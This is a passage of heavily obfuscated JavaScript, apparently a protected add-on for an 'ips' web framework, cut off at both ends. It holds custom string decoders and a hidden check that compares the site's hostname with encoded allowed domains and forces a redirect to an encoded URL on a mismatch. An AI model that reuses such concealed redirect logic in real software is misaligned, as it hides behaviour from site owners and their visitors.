C550Bzpyu","`Pq[k;Sc","=SBj","FFF~[6ga*b",".&lhkg|A","KaV]VgFRhX)4vI","/IY`","t`XN!<E2Clp6(YR","N&Z/w","VkKeyOIl%{","/`k2oAL#X>G3tV(","&Y}2?","RvrBg)ZNoi9$u=\"","=r!O_?V>Wx","7L%#Q","guom_57E+b!!4e=WTX","[bfzP^oym","IuD!K^+:i_","`=eUeZ{I!V&t]R","!,`!X5PTt","Qm%X\"let9_2k*n","q>5E\"f?p","/UVX!Z,7%C5f,Td{mF","BzIr","IuD!@","Cb}!(E,p","s<5E\"f?p","FRUcJfs}vW6fF",";Pu!QEFq@_","=D{Y=!442L","!uVHVE)G*NtboD","[WKA,jcS","<dZAdAh[I6","u:)^u*..+C","rRMb","+K:y}j{L","({@.s","WsPyL;DsH9$34","cKvy{d.GX@?>[D","H$>wHPXX!c","LQ{Jm","$aE+l}!H_hE2^\"$my?V+M4%","berlYIAh>@","[&jcYzAh3i","dZYw)|xu7","0s|}T.>y|v,","E;vx%>c#EN&,rn","Vt9sM","0s|}T.:?$~*XwEJ","v<GaG}1FlE?DyX","lCvl+4emD","$m@lFIgFSi*XIqWL","7q@l^}QN",")aE+l}DDc@","G?4I#Z&FD","Kq|Ua)&FJi<","4!tLD","@8YqjyZ@bFo","FY5qQ|.=","Q`\"1[q(e",";#,Zf]Fu,k/","V@2#*",";#,Zf].q}6Md3j%","8ek~]<cHb?z","Rdhsd;lYM","r\">/%{>eT,a2]LgcB<","&U#Uj{a","m}?mj{ZBE","gbKjcOWEz8P6Qq","p,Jv?","twn%cOWEz8","twn%n","Qw&U","RLbvj{cH","],\"/|#8H","+S)jmIjsv&P","RLbvj{>e~P~K0L>x","{\">/B",";R[%6=sOE",";R|mi{qB];zv<","IZP%qLY9T","]xpjM><<4;o5eT]^hU)jmI.+RoF@*]BtiRW#!0NeY)}rxCR^w,:mifFply\"]fR>xBw2v^K/_#yu:3A^c98WS","WZ[%e","9\"n%n","2i\"SL\"3<","{i_%89a","YR`UO|?pb","cx8{n?#+!$*u<A:4ta","v{C%B","^wshY","nw$%B","|\":mw`a","_}>/IIa","Qe^=X","i{,=@N!\"g","6!Ef?{a","abn93_X","}:)LzB`e",":j$SG_kgz7zY>jkd","0:vL`CLnd)%Y2","CNyoCG2qpA&aL#","rPlS3","CNyoCG3e\")gQ+#hd<p[t",":j$SG_^e","+PU[*K)e","_Uk[<","Lm_9sVX","{ZTm+]+E~2ED_IDki])V","]L?%We4,","B19%k>f,","{n~CXe?gwHwjOn?:","rIirXeVd&","tvoXrxKt{U*#un{5p;z6Z>&xR)s","tvoXrxX*CzH","FsECi","dTFXF","&<AW#rl,","X{`6gQ1,","X{*y","Y{z6ie<,","|PLvE+\".{vY#un{5&TAWv]=","|PLvnLkc","7I~XF","9VaW9X;,","=quy","@s`6f@=","9VaW9X^gEm*R=","4bLvNwg,","3L4XrxS,",":bvNCj=","%bgNd","g{FXfD0,","YTfrMepY~z,.@q","bTz6We?g&","0og6ie:,|m{Rz9!","jPirY","Bs^6f`=vW3d28^V@{{iri","{ZTm+]+E~2EDVQ#WTIKnN","0<>[n4>EI/1`s]AGNX","h/wVq81Hn7N@MwltFFi_i","F]T,m4Gc","s/<[xwJc","_Zi_m4hc","@}?gO>l@P8;15.PY0/E4s:L>f!t","vbE4q","@}?gO>l@P8;15.PY","Ut_4+","gP_4$h1$O?t","IPE4Tido","^3)}F2A\"P}I15.PY?!)Quhmo","7wcgS","StFWT","6NJQ6g/o","Bz5(","g&u&p+I","a6g&(",",wDpY|=,~qBD]~D_MC","[93w6","t9:|o","Ve70OQ/]]E","DFNovQ\"","\"wx9_j,&","`3=!","^5t<,zAO\"wu~z1jzE{9!QzP3K|LgTI?JO{A2qJzON!\":(1Kz^PDqZ.a3|Q[Bg1HK\"wFqt4|>k~ZZ/2O","(Aa6;baD*","8Bs4S_szS|kj[/bYZcK3","8Bs4S_szS|kjPFHz{{\"|","03n*TBsAT(RcGBKq*e9G^(7D\"{]8O{P0`3=!o4(@[`bbp2e.VeJ8kj5/bM>U2K3e8Bs4S_szS|kjIj*","w{?x","<<a604\"","6zo6045/)","H!$06^gH{?1+XI{W}RS|2v)^]E(","G{j|ivo7zITy~<","0{,|Da+D6$(","?#(8{o7H","cjdfRL%v#f$voe_NV:h^^`t","a9hZ;L=H","huRZ{","5$!O5^)[T=`0%x",")dJ8","5$!O5^G\"]k","|w]^h","5$!O5^aH","tx_<","5$!O5^bV]","&6f8","5$!O5^%G>s","6uS8Q6t","5$!O5^YVRk\"Gt","FwQ+gG.b~pZQr","dAom10$%Kb`qswXtPFl","7P*d>4cOI","HIq_i4zc","}2+}&|=a","/~]&}g2V@T|W2NFytd","oq{}_gua","n`J};[$~nTWMTqj,4K\"","DcWfVgOV`w}<NRQb^d","zq|BbW#a","Ft0c7#_JRhwWd","Tc0c&|x","8uTcN","oB#1v[{u","6spTissK","XlF(+|OK","Seln{yvE*bz","*H2m_5Z)$v4!ZN=WTX","PFJ_}5ec","_Zi_m4lNL","yseY^b}F","w&u]j&&P","urYxrxF@\"w","c8~Nc^EEd%","J:!:Yq<","MaJ:(","?seY^bSo3Jq_F","up1Yhb<","^Sf^Yqj(I","rX3Y9`7Igwd+ak","?s|x^.Z?k@m","@|qx9_iP","GX!:ti42lhO_F","1p2^&Lrs1J_QJ|V>Bcj","FFln}57EW/O2YI","I+24GeN","b/gjY}tW","j|Yj$}uT>","kb3$je4P","E,!WD,,i","O}E%^QYi","7G2/2Q|0%?1s=A","WAou","TK|}g.JM","}3g}>.d1I","_T#>},3${y.z31v]c\"","RFl}%*sVKyAYcC",")4];)}jM","euPu)J@","%j7%)JD;s","T(.)&\"2s+Ea$Yh","wYeu;","6/}n%=,i","t^gj","LybeEwR>","CMFO<o<>","!#]a@b;>","!W@(","dF|nH%pD<a]","*NJ_D~?DKb+I~F>S","dxXmutIb","+0%.mt<<@X","4/k1R:Xb","?x_\"0+!B7H`","guI_;x~q`&W","z2I2|m}","@6z2U","9A%|]P!JHzmO!UhYkulVk.0U0`(JrhyXl/72vmPOe","]!mCs9}","2t!`A+WLGvS2X","Npomo","d*d3<rZAq1j^Zr6_Vv","^8l:hG*(","AJSNkkFER","mI[o{r[K+g2!D6Xd~v","]Ir4qZ/}j",":Jr4$92"]);function y6uFrk(){var yImvTs=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],sBlLgC,__globalObject,__TextDecoder;PSGdB_u(sBlLgC=void 0,__globalObject=[]);try{PSGdB_u(sBlLgC=Object,__globalObject[I0OCjUb[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}LhuUks:for(__TextDecoder=I0OCjUb[0];__TextDecoder<yImvTs[I0OCjUb[4]];__TextDecoder++)try{var __Buffer;sBlLgC=yImvTs[__TextDecoder]();for(__Buffer=I0OCjUb[0];__Buffer<__globalObject[I0OCjUb[4]];__Buffer++)if(typeof sBlLgC[__globalObject[__Buffer]]===I0OCjUb[5])continue LhuUks;return sBlLgC}catch(__Uint8Array){}return sBlLgC||this}PSGdB_u(__globalObject=y6uFrk()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var yImvTs=new __Array(I0OCjUb[24]),sBlLgC,__globalObject;PSGdB_u(sBlLgC=__String[I0OCjUb[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;PSGdB_u(__Buffer=void 0,__Array=__TextDecoder[I0OCjUb[4]],__globalObject[I0OCjUb[4]]=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;){PSGdB_u(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=I0OCjUb[23]?__Uint8Array=__Buffer:__Buffer<=I0OCjUb[60]?__Uint8Array=(__Buffer&I0OCjUb[50])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__Buffer<=I0OCjUb[66]?__Uint8Array=(__Buffer&I0OCjUb[44])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__String[I0OCjUb[8]]?__Uint8Array=(__Buffer&I0OCjUb[9])<<I0OCjUb[51]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:(__Uint8Array=I0OCjUb[6],utf8ArrayToStr+=I0OCjUb[45]),__globalObject[I0OCjUb[11]](yImvTs[__Uint8Array]||(yImvTs[__Uint8Array]=sBlLgC(__Uint8Array))))}return __globalObject.join("")}}());function czjANXf(yImvTs){return typeof __TextDecoder!==I0OCjUb[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(yImvTs)):typeof __Buffer!==I0OCjUb[5]&&__Buffer?__Buffer.from(yImvTs).toString("utf-8"):utf8ArrayToStr(yImvTs)}function _bf8kN(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="iXxOF0=c?(b16mMJEDl$r>V39Ct\"unHgoK`;%<@kTsa_NGfId|!yUW}QBZz,S8][e:/pA{Y*vqPR27w#L^4~&h.)5j+",__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=""+(__globalObject||""),__String=__Buffer.length,yImvTs=[],sBlLgC=I0OCjUb[0],__Array=I0OCjUb[0],utf8ArrayToStr=-I0OCjUb[1]);for(o9Jlo1=I0OCjUb[0];o9Jlo1<__String;o9Jlo1++){var c5JNF6=__TextDecoder.indexOf(__Buffer[o9Jlo1]);if(c5JNF6===-I0OCjUb[1])continue;if(utf8ArrayToStr<I0OCjUb[0]){utf8ArrayToStr=c5JNF6}else{PSGdB_u(utf8ArrayToStr+=c5JNF6*I0OCjUb[12],sBlLgC|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__Array-=I0OCjUb[2])}while(__Array>I0OCjUb[9]);utf8ArrayToStr=-I0OCjUb[1]}}if(utf8ArrayToStr>-I0OCjUb[1]){yImvTs.push((sBlLgC|utf8ArrayToStr<<__Array)&I0OCjUb[3])}return czjANXf(yImvTs)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}switch(__globalObject){case __String(I0OCjUb[14]):return __TextDecoder+__Uint8Array}}function gLonZE(){}function silhGmM(__globalObject,__TextDecoder=I0OCjUb[1]){function __Uint8Array(__globalObject){var __TextDecoder="/~9|.w1*\"?m@=WEO:4Px&GU2S#(Nn]o5%tLY)jk{b>Q,!DMdheV[3Xqcv0}^iCI;<TrpsK+JyBguR8fa$lZzA`FH_67",__Uint8Array,__Buffer,yImvTs,sBlLgC,__String,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,yImvTs=[],sBlLgC=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],sBlLgC|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){yImvTs.push((sBlLgC|__Array<<__String)&I0OCjUb[3])}return czjANXf(yImvTs)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}Object[c5JNF6(89)](__globalObject,c5JNF6(90),{[__Buffer(I0OCjUb[12])]:__TextDecoder,[__Buffer(92)]:I0OCjUb[21]});return __globalObject}function PSGdB_u(){PSGdB_u=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="1XclIMTLHVjKADrFQbUaJBCPENegidomnfZWRtGkSYOp9yu;hsz<q[`,8/&|]=2?v@7^x($4w!+*~_}0)56.>\"%3#:{",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}ips[__String(93)][__String(94)+"er"](__String(95)+__String(96)+__String(97)+"2",{[__String(98)]:I0OCjUb[17],[__String(I0OCjUb[74])]:I0OCjUb[17],[__String(I0OCjUb[63])]:I0OCjUb[17],[__String(101)]:"",[__String(102)]:I0OCjUb[0],[__String(103)]:I0OCjUb[17],[__String(104)]:I0OCjUb[17],[__String(105)]:I0OCjUb[17],[__String(106)]:I0OCjUb[17],[__String(107)](){function __globalObject(__globalObject){var __TextDecoder="E0(C?c_P<,8@%WHRzUA;6kx}yd{I*w/in+pgKVF7&NZYB`S#~^5JauetvT=$M]D2X|:Of.hQ!9[\"m)31bj>l4LoqrsG",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[207])](__String(110))[__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function __Uint8Array(__globalObject){var __TextDecoder="(3#*25%~f=k\"A6zO?d1t7FLKBvEXuIUS|[.op&C$MmxaQ!jcY]:_DTgZ4y;W9N+HRsVJ8/Pe@><h0{w`in,b)Glrq^}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function o9Jlo1(__globalObject){var __TextDecoder="moGAHl,|1j_`}w3a4rhn0S*u2>!.p)6=8UN<KV$LR{:]I(\"MOvW#;&x/ZJq95B?~ey%YkQFz[gs^ctdEb@C7i+fXDPT",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Uint8Array=__globalObject([I0OCjUb[31],c5JNF6(112),c5JNF6(113)]),__Buffer="");try{function y6uFrk(__globalObject){var __TextDecoder="LxoNiFVCh|HJtEX_=M}k<GUgj$y\"K3:?2[p9/;Y0qZA!f)(rROc>^P{#IT~7lQDz6`%w*S51ms4ebdav+W.B8n]u,@&",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==silhGmM(I0OCjUb[18])&&typeof location!==silhGmM(I0OCjUb[18])&&location[__TextDecoder]){function wOPXyb(__globalObject){var __TextDecoder="7ocrATgE1z5I9dnp|`{F3?]iB/,Sb+OXZKxG%lW^aQJ_kjewD8!CP6uHLR2y~&*M\"$4=h#:;}qmfs<(.Y@0t[U)>VvN",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===OtjA3j(115)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(Olyb5P){}__Array=[c5JNF6(116),c5JNF6(117)+c5JNF6(118)+"om"];for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RlTWoc=__Array[utf8ArrayToStr];if(!RlTWoc)continue;if(__Buffer===RlTWoc)return I0OCjUb[19];if(__Buffer.length>RlTWoc.length&&__Buffer.slice(-(RlTWoc.length+I0OCjUb[1]))==I0OCjUb[33]+RlTWoc)return I0OCjUb[19]}if(typeof window===c5JNF6(119))return I0OCjUb[19];try{function WOmx4N(__globalObject){var __TextDecoder="PApkINZHcmDfeUajOXiF7uG4RQ6BJ/[(;8hCWv%KVg~+1ES#)*nT\"@{$}qsylYoL>d,Mrzt^!2?:x]9w&0`_5|<.3=b",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==dkUN1V(I0OCjUb[20])&&typeof top.location!==dkUN1V(I0OCjUb[20])){function uVCRst(__globalObject){var __TextDecoder=">jMPTcWnL?mVf7\"U9(|AqNr,BoCgx<p[#O*u3Gz!l`%:b/v5a$^8;~w2JyI=]d6Y&)@{QSh+F0DE_.4X}ZRtkKisHe1",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OddD2fe(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=uVCRst(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=OddD2fe(121)}else if(typeof location!==dkUN1V(I0OCjUb[20])){function h_1loht(__globalObject){var __TextDecoder="5XfLSVJlZTd=RFM]0Kk)\"gQyBjh6{nO/DbC!sU4H9#Po$<;W[A3mIeiE7p>:+xtwG^(*zr&%8@12N|?_v~q`u,caY.}",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=iG0HeO7(122)}}catch(Olyb5P){}return I0OCjUb[21]}catch(Olyb5P){return I0OCjUb[21]}}(),this[I0OCjUb[22]](__Buffer(123),__Buffer(124),this[__Buffer(125)]),this[__Buffer(126)]())}else{function __Array(__globalObject){var 